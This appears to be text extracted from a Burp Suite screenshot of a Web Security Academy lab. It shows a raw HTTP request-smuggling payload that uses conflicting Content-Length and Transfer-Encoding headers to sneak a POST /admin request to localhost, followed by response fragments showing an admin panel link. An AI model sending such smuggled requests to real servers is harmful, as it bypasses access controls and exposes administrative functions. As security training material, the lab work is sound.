 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: ac6c1fb21f29d544c00f3231009900a5.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 71
8 POST /admin HTTP/1.1
9 Host: localhost
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>